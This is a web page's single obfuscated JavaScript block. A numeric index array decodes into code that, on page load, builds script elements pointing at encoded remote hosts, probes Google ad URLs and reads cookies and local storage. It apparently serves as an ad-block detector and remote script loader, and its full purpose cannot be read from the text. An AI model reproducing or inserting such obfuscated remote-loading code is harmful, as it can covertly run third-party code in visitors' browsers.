<script type="d917000e0122b62a6dbc4321-text/javascript">if(tnjcbtu==undefined){var tnjcbtu={ts:'1768908699',};(function(){var fugjdqsliwe=["4","w","H","Z","j","e","(","\"","8","M","G","{","^",">","u","6","`","l","7","q","g","f","&","R","X","'","a","I","A","3","V","-","|","#","C","S","%","K","}","U","J","p","D","_","i","Q","h","O","s","*","<","/","t","Y","0","c","N","@","2","y",".","v","k","L","="," ",":","F","?","+","x","$","r","5","T","d","m","W","]","E","\\","P","1","[",";","o","b",",","9","!","B","n",")","z"];var tnjcbtu=[52,72,59,11,75,85,55,14,76,5,91,52,60,55,14,72,72,5,91,52,35,55,72,44,41,52,60,48,5,52,28,52,52,72,44,86,14,52,5,6,25,48,72,55,25,87,25,17,85,17,25,92,84,38,55,26,52,55,46,6,5,92,11,38,44,21,6,9,26,52,46,60,72,26,91,75,85,76,64,64,91,14,17,17,92,11,47,86,4,5,55,52,60,75,5,21,44,91,5,81,72,85,41,5,72,52,59,6,9,26,52,46,87,7,72,26,91,75,85,76,7,87,11,61,26,17,14,5,66,21,14,91,55,52,44,85,91,6,92,11,72,5,52,14,72,91,65,41,26,72,48,5,67,17,85,26,52,6,25,54,60,25,69,91,5,1,65,42,26,52,5,6,92,60,20,5,52,39,74,34,9,44,17,17,44,48,5,55,85,91,75,48,6,92,92,38,38,92,84,38,44,21,6,9,26,52,46,60,21,17,85,85,72,64,64,91,14,17,17,92,11,47,86,4,5,55,52,60,75,5,21,44,91,5,81,72,85,41,5,72,52,59,6,9,26,52,46,87,7,21,17,85,85,72,7,87,11,61,26,17,14,5,66,21,14,91,55,52,44,85,91,6,61,92,11,72,5,52,14,72,91,65,41,26,72,48,5,27,91,52,6,61,60,52,85,35,52,72,44,91,20,6,92,92,38,38,92,84,38,44,21,6,72,62,53,64,64,14,91,75,5,21,44,91,5,75,92,11,61,26,72,65,72,62,53,64,11,14,66,25,51,51,52,46,5,75,5,48,44,20,91,44,91,48,41,44,72,26,52,44,85,91,60,55,85,76,51,58,28,73,90,93,51,5,20,86,21,5,85,17,44,52,5,5,20,86,51,5,20,86,21,26,86,41,5,20,86,51,58,54,58,15,51,54,82,51,5,20,86,5,26,86,41,31,46,26,91,75,48,26,1,82,58,8,82,18,26,31,83,72,78,60,41,91,20,25,87,59,66,25,51,51,52,46,5,75,5,48,44,20,91,44,91,48,41,44,72,26,52,44,85,91,60,55,85,76,51,29,1,31,31,73,51,52,85,72,9,42,91,59,14,70,63,51,23,55,26,51,85,72,70,85,14,56,35,53,5,77,26,31,83,72,78,60,4,41,20,25,87,52,48,66,25,82,18,15,8,88,54,8,15,88,88,25,87,21,17,66,83,78,87,55,21,66,21,26,17,48,5,87,26,52,43,75,85,66,7,72,75,75,59,1,75,60,55,85,76,7,87,26,52,43,4,48,66,7,26,75,61,5,72,52,44,48,44,91,20,60,4,48,7,87,26,52,43,44,76,66,7,26,75,55,85,75,5,60,41,91,20,7,87,26,52,43,72,14,66,7,51,26,75,61,5,72,52,44,48,44,91,20,60,4,48,7,87,26,52,43,72,44,66,7,51,26,75,55,17,14,52,52,5,72,60,41,91,20,7,87,26,52,43,5,44,66,7,72,44,20,46,52,26,75,7,87,26,52,43,5,55,66,7,55,85,91,52,5,91,52,31,26,75,65,55,85,91,52,5,91,52,28,75,7,87,26,52,43,5,48,66,7,41,85,48,44,52,44,85,91,66,26,86,48,85,17,14,52,5,84,75,44,48,41,17,26,59,66,86,17,85,55,62,84,7,87,26,52,43,5,66,52,72,14,5,87,26,52,43,72,66,52,72,14,5,87,26,52,43,72,58,66,21,26,17,48,5,87,44,66,21,26,17,48,5,87,55,66,54,87,14,55,66,21,26,17,48,5,87,55,17,66,83,78,87,41,61,66,21,26,17,48,5,87,55,48,48,66,21,26,17,48,5,87,26,52,43,20,66,21,26,17,48,5,87,26,52,43,75,66,21,26,17,48,5,87,26,52,43,44,66,21,26,17,48,5,87,26,52,43,21,66,21,26,17,48,5,87,26,52,43,44,86,66,25,5,20,86,25,87,48,91,66,54,87,48,52,26,72,52,66,21,14,91,55,52,44,85,91,6,92,11,72,5,52,14,72,91,65,21,14,91,55,52,44,85,91,6,92,11,89,21,14,91,55,52,44,85,91,6,26,87,86,87,55,92,11,26,83,86,78,64,55,6,92,38,6,72,62,53,87,7,61,7,87,21,14,91,55,52,44,85,91,6,92,11,21,14,91,55,52,44,85,91,65,26,6,92,11,72,5,52,14,72,91,11,1,44,75,52,46,66,62,6,92,87,46,5,44,20,46,52,66,17,6,92,38,38,21,14,91,55,52,44,85,91,65,86,6,26,87,86,92,11,61,26,72,65,55,64,11,38,84,72,5,52,14,72,91,65,86,64,69,86,32,32,54,87,55,60,1,44,75,52,46,64,6,55,60,72,44,20,46,52,64,26,60,72,44,20,46,52,69,86,92,31,6,55,60,17,5,21,52,64,26,60,17,5,21,52,31,86,92,87,55,60,46,5,44,20,46,52,64,6,55,60,86,85,52,52,85,76,64,26,60,86,85,52,52,85,76,69,86,92,31,6,55,60,52,85,41,64,26,60,52,85,41,31,86,92,87,55,38,21,14,91,55,52,44,85,91,65,55,6,26,87,55,92,11,72,5,52,14,72,91,65,26,64,26,22,22,89,26,60,91,85,75,5,74,59,41,5,68,26,83,54,78,66,26,87,26,22,22,82,64,64,64,26,60,91,85,75,5,74,59,41,5,68,86,6,26,60,20,5,52,90,85,14,91,75,44,91,20,34,17,44,5,91,52,23,5,55,52,6,92,87,55,92,66,89,82,38,21,14,91,55,52,44,85,91,65,75,6,86,92,11,86,64,91,14,17,17,64,64,86,68,26,6,92,66,82,64,64,64,86,60,91,85,75,5,74,59,41,5,68,55,6,86,92,66,86,84,61,26,72,65,75,64,86,60,46,5,44,20,46,52,87,5,64,86,60,1,44,75,52,46,84,72,5,52,14,72,91,65,75,64,7,21,14,91,55,52,44,85,91,7,64,64,52,59,41,5,85,21,65,75,68,75,60,55,26,17,17,6,86,92,66,75,87,5,64,7,21,14,91,55,52,44,85,91,7,64,64,52,59,41,5,85,21,65,5,68,5,60,55,26,17,17,6,86,92,66,5,87,5,51,75,38,61,26,72,65,5,64,11,38,87,21,64,7,14,91,75,5,21,44,91,5,75,7,89,64,52,59,41,5,85,21,65,1,44,91,75,85,1,22,22,1,44,91,75,85,1,87,20,64,7,14,91,75,5,21,44,91,5,75,7,89,64,52,59,41,5,85,21,65,75,85,55,14,76,5,91,52,22,22,75,85,55,14,76,5,91,52,87,46,64,20,22,22,20,60,75,85,55,14,76,5,91,52,79,17,5,76,5,91,52,87,44,64,21,26,17,48,5,87,4,64,44,68,21,14,91,55,52,44,85,91,6,26,92,11,72,5,52,14,72,91,89,89,44,60,55,26,17,17,6,21,87,26,92,60,76,26,52,55,46,5,48,38,66,21,14,91,55,52,44,85,91,6,92,11,72,5,52,14,72,91,89,82,38,87,62,64,5,60,61,44,5,1,41,85,72,52,77,64,21,14,91,55,52,44,85,91,6,92,11,61,26,72,65,26,64,46,60,55,17,44,5,91,52,77,44,75,52,46,87,86,64,21,60,44,91,91,5,72,77,44,75,52,46,84,72,5,52,14,72,91,65,86,13,26,68,86,66,26,38,87,17,64,5,60,61,44,5,1,41,85,72,52,2,64,21,14,91,55,52,44,85,91,6,92,11,61,26,72,65,26,64,46,60,55,17,44,5,91,52,2,5,44,20,46,52,87,86,64,21,60,44,91,91,5,72,2,5,44,20,46,52,84,72,5,52,14,72,91,65,86,13,26,68,86,66,26,38,84,72,5,52,14,72,91,65,5,60,76,19,64,4,87,5,60,61,44,5,1,41,85,72,52,64,26,87,5,60,48,55,72,85,17,17,24,64,21,14,91,55,52,44,85,91,6,92,11,72,5,52,14,72,91,65,21,60,41,26,20,5,24,47,21,21,48,5,52,32,32,46,60,48,55,72,85,17,17,63,5,21,52,38,87,5,60,48,55,72,85,17,17,53,64,21,14,91,55,52,44,85,91,6,92,11,72,5,52,14,72,91,65,21,60,41,26,20,5,53,47,21,21,48,5,52,32,32,46,60,48,55,72,85,17,17,74,85,41,38,87,5,60,72,5,55,52,26,91,20,17,5,64,55,87,5,60,26,48,41,5,55,52,64,75,87,5,60,44,91,24,64,21,14,91,55,52,44,85,91,6,26,87,86,92,11,61,26,72,65,75,64,55,6,26,87,86,92,84,72,5,52,14,72,91,89,89,75,22,22,75,60,72,44,20,46,52,13,64,54,22,22,75,60,17,5,21,52,50,64,62,6,92,38,87,5,60,44,91,53,64,21,14,91,55,52,44,85,91,6,26,87,86,92,11,61,26,72,65,75,64,55,6,26,87,86,92,84,72,5,52,14,72,91,89,89,75,22,22,75,60,86,85,52,52,85,76,13,64,54,22,22,75,60,52,85,41,50,64,17,6,92,38,87,5,60,44,91,30,44,5,1,41,85,72,52,64,21,14,91,55,52,44,85,91,6,26,87,86,92,11,61,26,72,65,75,64,55,6,26,87,86,92,84,72,5,52,14,72,91,89,89,75,22,22,75,60,86,85,52,52,85,76,13,64,54,22,22,75,60,72,44,20,46,52,13,64,54,22,22,75,60,52,85,41,50,64,17,6,92,22,22,75,60,17,5,21,52,50,64,62,6,92,38,87,5,38,92,84,89,21,14,91,55,52,44,85,91,6,91,87,52,87,5,92,11,52,83,91,78,64,5,6,92,38,6,7,19,7,87,72,62,53,87,21,14,91,55,52,44,85,91,6,92,11,21,14,91,55,52,44,85,91,65,91,6,91,92,11,72,5,52,14,72,91,83,78,60,48,17,44,55,5,60,55,26,17,17,6,91,87,54,92,38,21,14,91,55,52,44,85,91,65,52,6,91,92,11,61,26,72,65,52,84,72,5,52,14,72,91,65,91,22,22,7,85,86,4,5,55,52,7,64,64,52,59,41,5,85,21,65,91,22,22,6,52,64,91,60,91,85,75,5,74,59,41,5,92,22,22,6,82,64,64,52,32,32,88,64,64,52,92,38,21,14,91,55,52,44,85,91,65,5,6,91,92,11,72,5,52,14,72,91,7,85,86,4,5,55,52,7,64,64,52,59,41,5,85,21,65,91,22,22,44,48,67,44,91,44,52,5,6,91,60,17,5,91,20,52,46,92,38,21,14,91,55,52,44,85,91,65,85,6,91,92,11,21,85,72,6,61,26,72,65,52,64,83,78,87,85,64,54,87,72,64,91,60,17,5,91,20,52,46,84,72,13,85,84,69,69,85,92,5,6,91,83,85,78,92,68,52,64,52,60,55,85,91,55,26,52,6,91,83,85,78,92,66,52,83,52,60,17,5,91,20,52,46,78,64,91,83,85,78,84,72,5,52,14,72,91,65,52,38,21,14,91,55,52,44,85,91,65,72,6,91,92,11,61,26,72,65,52,87,5,87,85,64,83,78,84,91,66,21,85,72,6,52,64,54,84,52,50,91,60,17,5,91,20,52,46,84,52,69,69,92,11,21,85,72,6,5,64,54,84,5,50,85,60,17,5,91,20,52,46,84,5,69,69,92,44,21,6,85,83,5,78,64,64,91,83,52,78,92,55,85,91,52,44,91,14,5,65,91,84,85,83,85,60,17,5,91,20,52,46,78,64,91,83,52,78,38,72,5,52,14,72,91,65,85,38,21,14,91,55,52,44,85,91,65,44,6,91,92,11,72,5,52,14,72,91,65,91,68,7,48,52,72,44,91,20,7,64,64,52,59,41,5,85,21,65,91,68,14,6,91,92,83,54,78,66,89,91,83,48,78,22,22,5,6,91,92,68,91,83,54,78,66,91,66,21,38,21,14,91,55,52,44,85,91,65,14,6,72,87,14,92,11,61,26,72,65,26,87,48,64,44,6,14,92,84,72,5,52,14,72,91,65,48,22,22,72,68,72,64,64,64,17,32,32,52,6,72,92,68,89,14,32,32,72,89,64,64,17,22,22,52,6,48,92,22,22,76,6,72,87,48,92,68,83,72,78,66,83,78,66,72,22,22,5,6,72,92,68,85,6,72,92,66,21,60,20,5,52,79,17,5,76,5,91,52,48,90,59,34,17,26,48,48,56,26,76,5,22,22,7,48,52,72,44,91,20,7,64,64,72,22,22,6,26,64,72,60,76,26,52,55,46,6,55,92,92,68,91,6,48,60,20,5,52,79,17,5,76,5,91,52,48,90,59,34,17,26,48,48,56,26,76,5,6,26,83,82,78,92,92,66,72,22,22,6,72,60,75,85,55,14,76,5,91,52,32,32,72,60,91,85,75,5,74,59,41,5,22,22,88,64,64,72,60,91,85,75,5,74,59,41,5,92,68,14,68,83,78,66,83,72,78,66,91,6,48,60,19,14,5,72,59,35,5,17,5,55,52,85,72,28,17,17,6,72,92,92,66,83,78,38,61,26,72,65,55,64,51,12,80,60,6,83,80,1,80,31,78,69,92,71,51,87,70,64,7,55,85,76,41,26,72,5,7,69,7,42,85,55,14,76,5,91,52,7,69,7,81,85,48,44,52,44,85,91,7,87,21,64,75,85,55,14,76,5,91,52,87,17,64,1,44,91,75,85,1,87,26,64,21,60,75,85,55,14,76,5,91,52,79,17,5,76,5,91,52,87,48,64,7,91,85,75,5,74,59,41,5,7,87,76,64,70,65,44,91,65,26,68,21,14,91,55,52,44,85,91,6,91,87,52,92,11,72,5,52,14,72,91,65,82,15,64,64,6,82,15,22,52,83,70,78,6,91,92,92,38,66,21,14,91,55,52,44,85,91,6,91,87,52,92,11,72,5,52,14,72,91,65,52,64,52,64,64,21,32,32,52,64,64,1,44,91,75,85,1,68,26,66,52,87,52,89,64,64,91,22,22,52,60,55,85,91,52,26,44,91,48,6,91,92,38,84,72,5,52,14,72,91,65,14,60,14,91,44,19,64,72,87,14,38,87,52,46,44,48,92,84,44,21,6,91,26,61,44,20,26,52,85,72,60,14,48,5,72,28,20,5,91,52,60,48,5,26,72,55,46,6,7,65,90,72,26,61,5,51,7,92,13,31,82,92,72,62,53,60,26,52,43,72,64,52,72,14,5,84,44,21,6,72,62,53,60,44,92,72,5,52,14,72,91,65,21,26,17,48,5,84,72,62,53,60,44,64,52,72,14,5,84,72,62,53,60,26,52,43,20,64,25,20,5,52,25,84,72,5,52,14,72,91,65,72,62,53,60,26,86,75,6,21,14,91,55,52,44,85,91,6,92,11,52,72,59,11,61,26,72,65,26,64,75,85,55,14,76,5,91,52,60,55,72,5,26,52,5,79,17,5,76,5,91,52,6,25,44,21,72,26,76,5,25,92,84,75,85,55,14,76,5,91,52,60,46,5,26,75,60,26,41,41,5,91,75,34,46,44,17,75,6,26,92,84,61,26,72,65,20,5,52,47,1,91,81,72,85,41,5,72,52,59,42,5,48,55,72,44,41,52,85,72,64,26,60,55,85,91,52,5,91,52,77,44,91,75,85,1,60,47,86,4,5,55,52,60,20,5,52,47,1,91,81,72,85,41,5,72,52,59,42,5,48,55,72,44,41,52,85,72,84,61,26,72,65,85,86,4,5,55,52,75,5,21,44,91,5,81,72,85,41,5,72,52,59,64,26,60,55,85,91,52,5,91,52,77,44,91,75,85,1,60,47,86,4,5,55,52,60,75,5,21,44,91,5,81,72,85,41,5,72,52,59,84,47,86,4,5,55,52,60,75,5,21,44,91,5,81,72,85,41,5,72,52,59,64,85,86,4,5,55,52,75,5,21,44,91,5,81,72,85,41,5,72,52,59,84,61,26,72,65,26,41,41,64,20,5,52,47,1,91,81,72,85,41,5,72,52,59,42,5,48,55,72,44,41,52,85,72,6,26,60,55,85,91,52,5,91,52,77,44,91,75,85,1,60,56,85,75,5,60,41,72,85,52,85,52,59,41,5,87,7,44,91,48,5,72,52,90,5,21,85,72,5,7,92,84,26,41,41,60,55,85,91,21,44,20,14,72,26,86,17,5,64,21,26,17,48,5,84,85,86,4,5,55,52,75,5,21,44,91,5,81,72,85,41,5,72,52,59,6,1,44,91,75,85,1,60,56,85,75,5,60,41,72,85,52,85,52,59,41,5,87,7,44,91,48,5,72,52,90,5,21,85,72,5,7,87,26,41,41,92,84,26,41,41,64,20,5,52,47,1,91,81,72,85,41,5,72,52,59,42,5,48,55,72,44,41,52,85,72,6,26,60,55,85,91,52,5,91,52,77,44,91,75,85,1,60,42,85,55,14,76,5,91,52,60,41,72,85,52,85,52,59,41,5,87,7,86,85,75,59,7,92,84,26,41,41,60,55,85,91,21,44,20,14,72,26,86,17,5,64,21,26,17,48,5,84,47,86,4,5,55,52,60,75,5,21,44,91,5,81,72,85,41,5,72,52,59,6,75,85,55,14,76,5,91,52,87,25,86,85,75,59,25,87,26,41,41,92,84,26,41,41,64,20,5,52,47,1,91,81,72,85,41,5,72,52,59,42,5,48,55,72,44,41,52,85,72,6,26,60,55,85,91,52,5,91,52,77,44,91,75,85,1,60,79,17,5,76,5,91,52,60,41,72,85,52,85,52,59,41,5,87,7,44,91,91,5,72,2,74,9,63,7,92,84,26,41,41,60,55,85,91,21,44,20,14,72,26,86,17,5,64,21,26,17,48,5,84,85,86,4,5,55,52,75,5,21,44,91,5,81,72,85,41,5,72,52,59,6,1,44,91,75,85,1,60,79,17,5,76,5,91,52,60,41,72,85,52,85,52,59,41,5,87,7,44,91,91,5,72,2,74,9,63,7,87,26,41,41,92,84,85,86,4,5,55,52,75,5,21,44,91,5,81,72,85,41,5,72,52,59,6,75,85,55,14,76,5,91,52,60,86,85,75,59,87,7,44,91,91,5,72,2,74,9,63,7,87,26,41,41,92,84,26,41,41,64,20,5,52,47,1,91,81,72,85,41,5,72,52,59,42,5,48,55,72,44,41,52,85,72,6,26,60,55,85,91,52,5,91,52,77,44,91,75,85,1,60,79,17,5,76,5,91,52,60,41,72,85,52,85,52,59,41,5,87,7,85,14,52,5,72,2,74,9,63,7,92,84,26,41,41,60,55,85,91,21,44,20,14,72,26,86,17,5,64,21,26,17,48,5,84,85,86,4,5,55,52,75,5,21,44,91,5,81,72,85,41,5,72,52,59,6,1,44,91,75,85,1,60,79,17,5,76,5,91,52,60,41,72,85,52,85,52,59,41,5,87,7,85,14,52,5,72,2,74,9,63,7,87,26,41,41,92,84,26,41,41,64,20,5,52,47,1,91,81,72,85,41,5,72,52,59,42,5,48,55,72,44,41,52,85,72,6,26,60,55,85,91,52,5,91,52,77,44,91,75,85,1,60,79,17,5,76,5,91,52,60,41,72,85,52,85,52,59,41,5,87,7,20,5,52,79,17,5,76,5,91,52,48,90,59,74,26,20,56,26,76,5,7,92,84,26,41,41,60,55,85,91,21,44,20,14,72,26,86,17,5,64,21,26,17,48,5,84,85,86,4,5,55,52,75,5,21,44,91,5,81,72,85,41,5,72,52,59,6,75,85,55,14,76,5,91,52,87,7,20,5,52,79,17,5,76,5,91,52,48,90,59,74,26,20,56,26,76,5,7,87,26,41,41,92,84,26,41,41,64,20,5,52,47,1,91,81,72,85,41,5,72,52,59,42,5,48,55,72,44,41,52,85,72,6,26,60,55,85,91,52,5,91,52,77,44,91,75,85,1,60,9,26,52,46,87,7,72,26,91,75,85,76,7,92,84,26,41,41,60,55,85,91,21,44,20,14,72,26,86,17,5,64,21,26,17,48,5,84,85,86,4,5,55,52,75,5,21,44,91,5,81,72,85,41,5,72,52,59,6,1,44,91,75,85,1,60,9,26,52,46,87,7,72,26,91,75,85,76,7,87,26,41,41,92,84,26,41,41,64,20,5,52,47,1,91,81,72,85,41,5,72,52,59,42,5,48,55,72,44,41,52,85,72,6,26,60,55,85,91,52,5,91,52,77,44,91,75,85,1,87,7,48,5,52,74,44,76,5,85,14,52,7,92,84,26,41,41,60,55,85,91,21,44,20,14,72,26,86,17,5,64,21,26,17,48,5,84,85,86,4,5,55,52,75,5,21,44,91,5,81,72,85,41,5,72,52,59,6,1,44,91,75,85,1,87,7,48,5,52,74,44,76,5,85,14,52,7,87,26,41,41,92,84,26,41,41,64,20,5,52,47,1,91,81,72,85,41,5,72,52,59,42,5,48,55,72,44,41,52,85,72,6,26,60,55,85,91,52,5,91,52,77,44,91,75,85,1,87,7,26,17,5,72,52,7,92,84,26,41,41,60,55,85,91,21,44,20,14,72,26,86,17,5,64,21,26,17,48,5,84,85,86,4,5,55,52,75,5,21,44,91,5,81,72,85,41,5,72,52,59,6,1,44,91,75,85,1,87,7,26,17,5,72,52,7,87,26,41,41,92,84,26,60,72,5,76,85,61,5,6,92,84,38,55,26,52,55,46,6,5,92,11,38,72,62,53,60,21,6,72,62,53,60,21,17,92,84,72,62,53,60,21,55,6,92,84,72,62,53,60,76,21,6,92,84,1,44,91,75,85,1,60,48,5,52,74,44,76,5,85,14,52,6,21,14,91,55,52,44,85,91,6,92,11,72,62,53,60,21,6,72,62,53,60,21,17,92,84,38,87,82,73,54,54,92,84,72,62,53,60,91,85,1,6,72,62,53,60,14,72,6,72,62,53,60,14,92,87,75,85,55,14,76,5,91,52,60,19,14,5,72,59,35,5,17,5,55,52,85,72,28,17,17,6,7,46,52,76,17,7,92,83,54,78,92,84,72,5,52,14,72,91,65,52,72,14,5,84,38,92,84,38,38,6,92,87,26,86,75,66,21,14,91,55,52,44,85,91,6,92,11,72,5,52,14,72,91,65,21,14,91,55,52,44,85,91,6,21,92,11,44,21,6,72,62,53,60,26,52,43,72,92,11,72,62,53,60,26,52,43,44,64,25,27,76,25,69,25,26,20,5,25,84,61,26,72,65,48,44,64,75,85,55,14,76,5,91,52,60,55,72,5,26,52,5,79,17,5,76,5,91,52,6,7,44,76,20,7,92,84,48,44,60,55,72,85,48,48,47,72,44,20,44,91,64,7,28,91,85,91,59,76,85,14,48,7,84,48,44,60,85,91,5,72,72,85,72,64,21,14,91,55,52,44,85,91,6,43,48,44,92,11,44,21,6,72,62,53,60,48,91,64,64,54,92,11,72,62,53,60,48,91,64,82,84,72,62,53,60,26,52,43,75,64,25,42,26,25,69,25,52,26,25,84,72,5,52,14,72,91,65,21,6,92,84,38,38,84,48,44,60,85,91,17,85,26,75,64,21,14,91,55,52,44,85,91,6,43,48,44,92,11,44,21,6,72,62,53,60,48,91,64,64,54,92,11,72,62,53,60,26,52,43,72,64,21,26,17,48,5,84,72,5,52,14,72,91,84,38,38,84,48,44,60,48,72,55,64,7,51,51,7,69,72,62,53,60,26,52,43,75,85,69,7,51,7,69,72,62,53,60,26,52,43,44,76,84,38,21,14,91,55,52,44,85,91,65,44,48,6,5,92,11,44,21,6,72,62,53,60,48,91,64,64,54,92,11,72,62,53,60,48,91,64,82,84,72,62,53,60,26,52,43,75,64,25,42,26,25,69,25,52,26,25,84,72,5,52,14,72,91,65,21,6,92,84,38,38,61,26,72,65,48,44,64,75,85,55,14,76,5,91,52,60,55,72,5,26,52,5,79,17,5,76,5,91,52,6,7,48,55,72,44,41,52,7,92,84,48,44,60,85,91,5,72,72,85,72,64,44,48,84,48,44,60,48,72,55,64,7,51,51,41,26,20,5,26,75,58,60,20,85,85,20,17,5,48,59,91,75,44,55,26,52,44,85,91,60,55,85,76,51,41,26,20,5,26,75,51,4,48,51,26,75,48,86,59,20,85,85,20,17,5,60,4,48,7,84,75,85,55,14,76,5,91,52,60,86,85,75,59,60,26,41,41,5,91,75,34,46,44,17,75,6,48,44,92,84,61,26,72,65,48,44,64,75,85,55,14,76,5,91,52,60,55,72,5,26,52,5,79,17,5,76,5,91,52,6,7,44,76,20,7,92,84,48,44,60,85,91,17,85,26,75,64,44,48,84,48,44,60,48,72,55,64,25,46,52,52,41,48,66,51,51,1,1,1,60,20,85,85,20,17,5,26,41,44,48,60,55,85,76,51,20,5,91,5,72,26,52,5,43,58,54,0,25,84,61,26,72,65,48,44,64,75,85,55,14,76,5,91,52,60,55,72,5,26,52,5,79,17,5,76,5,91,52,6,7,48,55,72,44,41,52,7,92,84,48,44,60,85,91,5,72,72,85,72,64,44,48,84,48,44,60,85,91,17,85,26,75,64,21,14,91,55,52,44,85,91,6,43,48,44,92,11,44,21,6,52,59,41,5,85,21,6,43,43,26,92,64,64,25,14,91,75,5,21,44,91,5,75,25,92,11,72,5,52,14,72,91,65,44,48,6,43,48,44,92,84,38,38,84,48,44,60,48,72,55,64,7,51,51,7,69,72,62,53,60,26,52,43,75,85,69,7,51,7,69,72,62,53,60,26,52,43,4,48,84,75,85,55,14,76,5,91,52,60,86,85,75,59,60,26,41,41,5,91,75,34,46,44,17,75,6,48,44,92,84,38,38,6,92,87,72,55,66,21,14,91,55,52,44,85,91,6,92,11,72,5,52,14,72,91,65,21,14,91,55,52,44,85,91,6,26,92,11,72,5,52,14,72,91,65,26,83,9,26,52,46,60,21,17,85,85,72,6,9,26,52,46,60,72,26,91,75,85,76,6,92,49,26,60,17,5,91,20,52,46,92,78,84,38,38,6,92,87,72,19,66,21,14,91,55,52,44,85,91,6,92,11,72,5,52,14,72,91,65,21,14,91,55,52,44,85,91,6,92,11,61,26,72,65,48,26,64,83,78,84,61,26,72,65,1,55,64,9,26,52,46,60,21,17,85,85,72,6,9,26,52,46,60,72,26,91,75,85,76,6,92,49,82,58,69,82,92,84,21,85,72,6,61,26,72,65,44,64,54,84,44,50,1,55,84,44,69,69,92,11,48,26,83,44,78,64,72,62,53,60,72,48,6,83,82,87,82,29,78,92,84,48,26,83,44,78,64,48,26,83,44,78,60,55,46,26,72,28,52,6,54,92,60,52,85,39,41,41,5,72,34,26,48,5,6,92,69,48,26,83,44,78,60,48,14,86,48,52,72,6,82,92,84,38,84,72,5,52,14,72,91,65,48,26,60,4,85,44,91,6,25,31,25,92,84,38,38,6,92,87,72,48,66,21,14,91,55,52,44,85,91,6,92,11,72,5,52,14,72,91,65,21,14,91,55,52,44,85,91,6,26,92,11,61,26,72,65,72,64,7,7,87,55,64,7,26,86,55,75,5,21,20,46,44,4,62,17,91,85,41,19,72,48,52,14,1,54,82,58,29,0,73,15,18,8,88,7,84,61,26,72,65,17,64,73,87,46,64,82,58,84,44,21,6,26,89,64,14,91,75,5,21,44,91,5,75,92,11,44,21,6,26,60,17,5,91,20,52,46,13,64,82,92,11,61,26,72,65,17,64,41,26,72,48,5,27,91,52,6,26,83,54,78,92,87,46,64,41,26,72,48,5,27,91,52,6,26,83,54,78,92,84,38,44,21,6,26,60,17,5,91,20,52,46,13,64,58,92,11,61,26,72,65,46,64,41,26,72,48,5,27,91,52,6,26,83,82,78,92,84,38,44,21,6,26,60,17,5,91,20,52,46,64,64,29,92,11,55,64,26,83,58,78,84,38,38,61,26,72,65,17,5,64,9,26,52,46,60,21,17,85,85,72,6,9,26,52,46,60,72,26,91,75,85,76,6,92,49,6,46,31,17,69,82,92,92,69,17,84,21,85,72,6,44,64,54,84,44,50,17,5,84,44,69,69,92,72,69,64,55,60,55,46,26,72,28,52,6,9,26,52,46,60,21,17,85,85,72,6,9,26,52,46,60,72,26,91,75,85,76,6,92,49,55,60,17,5,91,20,52,46,92,92,84,72,5,52,14,72,91,65,72,84,38,38,6,92,87,41,26,75,66,21,14,91,55,52,44,85,91,6,92,11,72,5,52,14,72,91,65,21,14,91,55,52,44,85,91,6,61,87,26,92,11,61,64,35,52,72,44,91,20,6,61,92,84,44,21,6,26,89,64,14,91,75,5,21,44,91,5,75,92,11,17,64,41,26,72,48,5,27,91,52,6,26,83,54,78,92,84,61,64,6,91,5,1,65,28,72,72,26,59,6,17,92,60,4,85,44,91,6,25,54,25,92,69,61,92,60,48,17,44,55,5,6,31,17,92,84,38,72,5,52,14,72,91,65,61,84,38,38,6,92,87,14,72,66,21,14,91,55,52,44,85,91,6,92,11,72,5,52,14,72,91,65,21,14,91,55,52,44,85,91,6,14,87,61,92,11,61,26,72,65,72,70,64,51,80,83,83,26,31,93,28,31,3,54,31,88,66,87,31,78,69,80,78,51,20,84,61,26,72,65,72,64,14,60,76,26,52,55,46,6,72,70,92,84,44,21,6,72,89,64,91,14,17,17,92,11,21,85,72,6,61,26,72,65,44,64,54,84,44,50,72,60,17,5,91,20,52,46,84,44,69,69,92,11,61,26,72,65,91,64,72,83,44,78,60,72,5,41,17,26,55,5,6,25,83,25,87,25,25,92,60,72,5,41,17,26,55,5,6,25,78,25,87,25,25,92,84,61,26,72,65,52,64,91,60,48,41,17,44,52,6,25,66,25,92,84,61,26,72,65,62,5,59,64,52,83,54,78,84,61,26,72,65,26,72,20,48,64,52,83,82,78,84,44,21,6,26,72,20,48,89,64,14,91,75,5,21,44,91,5,75,92,26,72,20,48,64,26,72,20,48,60,48,41,17,44,52,6,25,87,25,92,84,61,26,72,65,61,26,17,14,5,64,72,83,44,78,84,44,21,6,62,5,59,64,64,25,72,25,92,61,26,72,65,61,26,17,14,5,64,72,62,53,60,72,48,6,26,72,20,48,92,84,44,21,6,62,5,59,64,64,25,55,25,92,61,26,72,65,61,26,17,14,5,64,72,62,53,60,72,55,6,26,72,20,48,92,84,44,21,6,62,5,59,64,64,25,19,25,92,61,26,72,65,61,26,17,14,5,64,72,62,53,60,72,19,6,92,84,44,21,6,62,5,59,64,64,25,44,25,92,61,26,72,65,61,26,17,14,5,64,72,62,53,60,41,26,75,6,61,83,25,44,25,78,87,26,72,20,48,92,84,44,21,6,62,5,59,64,64,25,41,25,92,61,26,72,65,61,26,17,14,5,64,72,62,53,60,41,26,75,6,61,83,25,41,25,78,87,26,72,20,48,92,84,44,21,6,62,5,59,64,64,25,20,25,92,61,26,72,65,61,26,17,14,5,64,72,62,53,60,41,26,75,6,61,83,25,20,25,78,87,26,72,20,48,92,84,44,21,6,62,5,59,64,64,25,1,25,92,61,26,72,65,61,26,17,14,5,64,72,62,53,60,41,26,75,6,61,83,25,1,25,78,87,26,72,20,48,92,84,14,64,14,60,72,5,41,17,26,55,5,6,72,83,44,78,87,61,26,17,14,5,92,84,38,38,72,5,52,14,72,91,65,14,84,38,38,6,92,87,21,55,66,21,14,91,55,52,44,85,91,6,92,11,44,21,6,72,62,53,60,55,21,92,11,61,26,72,65,5,48,64,75,85,55,14,76,5,91,52,60,19,14,5,72,59,35,5,17,5,55,52,85,72,28,17,17,6,7,44,76,20,83,48,72,55,49,64,25,1,41,7,69,7,5,91,20,44,91,5,7,69,7,60,91,5,52,7,69,7,75,91,26,7,69,7,31,7,69,7,55,75,91,7,69,7,60,55,85,76,25,78,7,92,84,21,85,72,6,61,26,72,65,70,64,54,84,70,50,5,48,60,17,5,91,20,52,46,84,70,69,69,92,11,5,48,83,70,78,60,85,14,52,5,72,2,74,9,63,64,5,48,83,70,78,60,85,14,52,5,72,2,74,9,63,60,72,5,41,17,26,55,5,6,51,83,26,31,93,54,31,88,78,69,80,60,1,41,5,91,20,44,91,5,80,60,91,5,52,6,68,66,92,75,91,26,31,6,68,66,92,55,75